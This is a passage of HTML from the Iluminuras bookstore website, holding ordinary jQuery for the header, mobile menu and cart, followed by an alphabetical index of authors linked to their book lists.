		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<div id="product-manufacturer" class="container">
  <ul class="breadcrumb">    <li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>    <li><a href="https://www.iluminuras.com.br/index.php?route=product/manufacturer">Autores</a></li>  </ul>

  <div class="row">    <div id="content" class="col-sm-12">
      <h1>Autores</h1>
      <p><strong>Índice alfabético:</strong>        &nbsp;&nbsp;&nbsp;<a href="#A" class="anchor">A</a>        &nbsp;&nbsp;&nbsp;<a href="#Á" class="anchor">Á</a>        &nbsp;&nbsp;&nbsp;<a href="#B" class="anchor">B</a>        &nbsp;&nbsp;&nbsp;<a href="#C" class="anchor">C</a>        &nbsp;&nbsp;&nbsp;<a href="#D" class="anchor">D</a>        &nbsp;&nbsp;&nbsp;<a href="#E" class="anchor">E</a>        &nbsp;&nbsp;&nbsp;<a href="#É" class="anchor">É</a>        &nbsp;&nbsp;&nbsp;<a href="#F" class="anchor">F</a>        &nbsp;&nbsp;&nbsp;<a href="#G" class="anchor">G</a>        &nbsp;&nbsp;&nbsp;<a href="#H" class="anchor">H</a>        &nbsp;&nbsp;&nbsp;<a href="#I" class="anchor">I</a>        &nbsp;&nbsp;&nbsp;<a href="#J" class="anchor">J</a>        &nbsp;&nbsp;&nbsp;<a href="#K" class="anchor">K</a>        &nbsp;&nbsp;&nbsp;<a href="#L" class="anchor">L</a>        &nbsp;&nbsp;&nbsp;<a href="#M" class="anchor">M</a>        &nbsp;&nbsp;&nbsp;<a href="#N" class="anchor">N</a>        &nbsp;&nbsp;&nbsp;<a href="#O" class="anchor">O</a>        &nbsp;&nbsp;&nbsp;<a href="#P" class="anchor">P</a>        &nbsp;&nbsp;&nbsp;<a href="#Q" class="anchor">Q</a>        &nbsp;&nbsp;&nbsp;<a href="#R" class="anchor">R</a>        &nbsp;&nbsp;&nbsp;<a href="#S" class="anchor">S</a>        &nbsp;&nbsp;&nbsp;<a href="#T" class="anchor">T</a>        &nbsp;&nbsp;&nbsp;<a href="#V" class="anchor">V</a>        &nbsp;&nbsp;&nbsp;<a href="#W" class="anchor">W</a>        &nbsp;&nbsp;&nbsp;<a href="#X" class="anchor">X</a>        &nbsp;&nbsp;&nbsp;<a href="#Y" class="anchor">Y</a>        </p>      <h2 id="A">A</h2>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=327">ADOLFO MONTEJO NAVAS (org.)</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=264">ADRIANA LISBOA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=343">AFFONSO ÁVILA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=241">ALAN PAULS</a></div> </div>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=166">ALBERT WENDT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=201">ALBERTO GUZIK</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=85">ALBERTO PUCHEU</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=341">ALESSANDRA AFFORTUNATI MARTINS</a></div> </div>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=230">ALESSANDRO BARICCO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=32">ALFONSINA STORNI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=26">ALFRED JARRY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=183">ALFREDO AQUINO</a></div> </div>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=14">ALICE RUIZ S</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=151">ALONSO ALVAREZ</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=87">AMARTYA SEN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=187">AMELIA TOLEDO</a></div> </div>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=73">AMIR LABAKI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=247">ANA LUÍSA AMARAL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=362">ANDRÉ GIRARDO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=223">ANDRÉ PIEYRE DE MANDIARGUES</a></div> </div>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=66">ANNIE LE BRUN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=342">ANTONIN ARTAUD</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=297">ANTONIO FRANCO RIBEIRO DA SILVA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=15">ANTONIO GERALDO FIGUEIREDO FERREIRA</a></div> </div>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=107">ANTONIO NEGRI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=192">ARAMIS RIBEIRO COSTA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=205">ARIANO SUASSUNA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=361">ARIEL PENNISI</a></div> </div>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=62">ARJUN APPADURAI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=48">ARLINDO MACHADO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=74">ARNALDO ANTUNES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=238">ARTHUR MACHEN</a></div> </div>      <div class="row" data-anchor="A">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=276">ARTHUR RIMBAUD</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=125">ARTHUR SCHOPENHAUER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=182">ARTURO GOUVEIA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=116">AUGUSTE BLANQUI</a></div> </div>      <h2 id="Á">Á</h2>      <div class="row" data-anchor="Á">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=252">ÁLVARO FALEIROS</a></div> </div>      <h2 id="B">B</h2>      <div class="row" data-anchor="B">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=172">BALTSCHEIT &amp; SCHWARZ</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=292">BASHO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=258">BEATRIZ AZEVEDO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=89">BEATRIZ SARLO</a></div> </div>      <div class="row" data-anchor="B">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=47">BERNADETTE GOLDSTEIN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=257">BIANCA LAFROY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=140">BRIGITTE MINNE</a></div> </div>      <h2 id="C">C</h2>      <div class="row" data-anchor="C">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=188">CADÃO VOLPATO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=152">CAMILA JABUR</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=56">CAMILA SPOSATI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=143">CARLO COLLODI</a></div> </div>      <div class="row" data-anchor="C">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=216">CARLOS DANIEL ALETTO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=347">CECILIA VICUÑA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=203">CELIA CAVALHEIRO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=240">CÉSAR AIRA</a></div> </div>      <div class="row" data-anchor="C">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=313">CÉSAR VALLEJO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=288">CHARLES BAUDELAIRE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=149">CHARLES PERRAULT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=93">CLARA CASTRO</a></div> </div>      <div class="row" data-anchor="C">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=136">CLÁUDIA CAVALCANTI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=145">CLÁUDIA MARIA DE VASCONCELLOS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=212">CLAUDIO WILLER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=88">CONSTANTINO LUZ DE MEDEIROS</a></div> </div>      <div class="row" data-anchor="C">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=250">CONTADOR BORGES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=52">CRISTINA FREIRE</a></div> </div>      <h2 id="D">D</h2>      <div class="row" data-anchor="D">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=168">DANIEL DEFOE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=67">DANIELLA AZZI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=106">DAVID HUME</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=358">DEIRDRE KINAHAN</a></div> </div>      <div class="row" data-anchor="D">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=109">DENIS DIDEROT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=77">DIRCE WALTRICK DO AMARANTE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=330">Dirce Waltrick do Amarante (Org.)</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=280">DOMINIQUE FINGERMANN </a></div> </div>      <h2 id="E">E</h2>      <div class="row" data-anchor="E">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=61">E. M. FORSTER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=150">EDGAR ALLAN POE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=71">EDGARDO COZARINSKY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=169">EDITH DERDYK</a></div> </div>      <div class="row" data-anchor="E">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=42">EDITH PORCHAT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=346">EDNEY CIELICI DIAS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=254">EDUARDO DE CAMPOS VALADARES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=43">EDUARDO JORGE DE OLIVEIRA</a></div> </div>      <div class="row" data-anchor="E">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=224">EDUARDO SGUIGLIA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=59">EDWARD GIBBON</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=154">EDWARD LEAR</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=185">ELENA ARKIND</a></div> </div>      <div class="row" data-anchor="E">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=266">ELIANA BORGES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=82">ELIANE ROBERT MORAES</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=53">ELIZABETH PONTE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=159">ELSJE DEZWARTE</a></div> </div>      <div class="row" data-anchor="E">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=147">EMILIO SALGARI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=248">EMILY DICKINSON</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=91">EMIR RODRIGUEZ MONEGAL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=196">ERIVELTO BUSTO GARCIA</a></div> </div>      <div class="row" data-anchor="E">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=70">ESTELA CANTO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=79">ESTELA SAHM</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=265">ESTRELA RUIZ LEMINSKI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=307">EURIPÍDES SÊNECA RACINE</a></div> </div>      <h2 id="É">É</h2>      <div class="row" data-anchor="É">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=309">ÉSQUILO</a></div> </div>      <h2 id="F">F</h2>      <div class="row" data-anchor="F">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=302">FANI HISGAIL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=138">FÊ (FERNANDO LUIZ)</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=98">FERNANDO LYRA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=271">FERNANDO MOREIRA SALLES</a></div> </div>      <div class="row" data-anchor="F">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=75">FERNANDO PAIXÃO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=204">FERNANDO PESSOA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=308">FLAMINIO SCALA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=176">FLORBELA ESPANCA</a></div> </div>      <div class="row" data-anchor="F">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=68">FRANCESCA AZZI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=278">FRANCIS PONGE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=126">FRANCISCO ORTEGA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=293">FRANÇOISE TALIANO - DES GARETS </a></div> </div>      <div class="row" data-anchor="F">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=134">FRANZ HEMSTERHUIS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=321">FRANZ HERTEL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=237">FRANZ KAFKA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=253">FREDERICO BARBOSA</a></div> </div>      <div class="row" data-anchor="F">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=123">FRIEDRICH HOLDERLIN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=329">FRIEDRICH SCHELLING</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=128">FRIEDRICH SCHILLER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=114">FRIEDRICH SCHLEGEL</a></div> </div>      <div class="row" data-anchor="F">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=129">FRIEDRICH VON H. NOVALIS</a></div> </div>      <h2 id="G">G</h2>      <div class="row" data-anchor="G">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=122">G. E. LESSING</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=38">GENEVIÉVE GENTIL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=8">GEORG SIMMEL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=275">GEORG TRAKL</a></div> </div>      <div class="row" data-anchor="G">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=356">GERALDINO ALVES FERREIRA NETTO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=320">GÉRARD DE NERVAL</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=133">GÉRARD LEBRUN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=29">GERTRUDE STEIN</a></div> </div>      <div class="row" data-anchor="G">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=120">GILLES DELEUZE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=340">GIORDANO BRUNO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=218">GIORGIO MANGANELLI</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=44">GLAUCO MATTOSO</a></div> </div>      <div class="row" data-anchor="G">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=235">GORDON BROTHERSTON</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=231">GUILLAUME APOLLINAIRE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=6">GUSTAVE FLAUBERT</a></div> </div>      <h2 id="H">H</h2>      <div class="row" data-anchor="H">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=23">H. P. LOVECRAFT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=348">HAMILTON DOS SANTOS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=325">HANS ARP</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=86">HAQUIRA OSAKABE</a></div> </div>      <div class="row" data-anchor="H">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=94">HAROLDO DE CAMPOS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=36">HECTOR HERMAN BRUIT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=112">HEINRICH HEINE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=161">HEINRICH HOFFMANN</a></div> </div>      <div class="row" data-anchor="H">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=167">HELME HEINE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=244">HELOIZA ABDALLA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=186">HERBERTO HELDER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=135">HESÍODO</a></div> </div>      <div class="row" data-anchor="H">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=158">HILDE VANDERMEEREN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=31">HONORÉ DE BALZAC</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=260">HORÁCIO COSTA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=146">HORACIO QUIROGA</a></div> </div>      <h2 id="I">I</h2>      <div class="row" data-anchor="I">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=184">IGNÁCIO DE LOYOLA BRANDÃO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=105">IMMANUEL KANT</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=317">INÁCIO ARAUJO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=148">IRMÃOS GRIMM</a></div> </div>      <div class="row" data-anchor="I">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=156">ISMAEL CANEPPELE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=178">IVANA ARRUDA LEITE</a></div> </div>      <h2 id="J">J</h2>      <div class="row" data-anchor="J">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=344">J. M. SYNGE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=132">JAA TORRANO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=45">JACQUELINE EIDELMAN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=124">JACQUES DERRIDA</a></div> </div>      <div class="row" data-anchor="J">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=259">JAIRO LIMA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=160">JAMES JOYCE</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=54">JAMES LORD</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=171">JAN DE KINDER</a></div> </div>      <div class="row" data-anchor="J">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=28">JEAN-LUC NANCY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=81">JOÃO ALEXANDRE BARBOSA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=267">JOÃO SUPLICY</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=103">JOAQUIM BRASIL FONTES</a></div> </div>      <div class="row" data-anchor="J">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=198">JOAQUIM MANUEL DE MACEDO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=318">JOHN FLETCHER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=312">JOHN KEATS</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=16">JOHN STUART MILL</a></div> </div>      <div class="row" data-anchor="J">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=355">JORGE ALEMÁN</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=97">JORGE SCHWARTZ</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=263">JOSÉ CARLOS HONÓRIO</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=127">JOSÉ GIL</a></div> </div>      <div class="row" data-anchor="J">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=225">JOSÉ LEZAMA LIMA</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=333">JOSÉ ORTEGA Y GASSET</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=314">JOSÉ ROBERTO AGUILAR</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=246">JOSELY VIANNA BAPTISTA</a></div> </div>      <div class="row" data-anchor="J">        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=220">JOSEPH CONRAD</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=234">JUAN JOSÉ SAER</a></div>        <div class="col-sm-3"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=228">JULES LAFORGUE</a></div>        <div class="col-sm-3"><a 